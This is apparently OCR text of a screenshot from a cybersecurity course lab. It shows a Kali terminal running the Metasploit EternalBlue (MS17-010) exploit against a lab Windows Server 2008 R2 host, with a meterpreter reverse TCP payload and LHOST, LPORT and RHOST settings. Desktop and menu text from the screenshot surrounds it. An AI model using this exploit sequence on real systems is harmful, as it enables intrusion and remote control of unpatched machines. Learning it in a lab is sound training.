 Safari File Edit View History Bookmarks Window Help
zoom Thu Nov 2 3:12 PM
lab-connect.cova-cci.org
Course Collaboration Tool
How to Access CCIA Virtual Envirnoment
GlobalProtect Portal
cyse301DSCAR005
Recycle Bin
Kali - Internal Workstation on CS301-DSCAR005 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal
Thu 19:12
1
Acrobat
Reader
Windows Server 2008 R2
Standard
cifs-
utils_6.8-2+b1
_amd64.deb
Nessus Info
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
Google
Chrome
VM - Kali
Login info
VMware
Workstati...
root@CS2APenTest: ~
File Edit View Search Terminal Help
[-] 192.168.10.11:445 - Exploit failed: The following options failed to validate: LPORT.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4498
LPORT => 4498
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.10.13
LHOST => 192.168.10.13
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.10.11
RHOST => 192.168.10.11
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploiT
[-] Unknown command: exploiT.
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4498
[+] 192.168.10.11:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64
-bit)
[*] 192.168.10.11:445 - Connecting to target for exploitation.
[+] 192.168.10.11:445 - Connection established for exploitation.
[+] 192.168.10.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.11:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.10.11:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.10.11:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.10.11:445 - 0x00000020 37 36 30 30 7600
[+] 192.168.10.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.11:445 - Trying exploit with 12 Groom Allocations.
KALI
BY OFFENSIVE SECURITY
Activate Windows
Go to Settings to activate Windows.
Hyper-V Manager
Windows Server 20...
Kali - Internal Work...
7:12 PM
11/2/2023
NOV
2
tv
zoom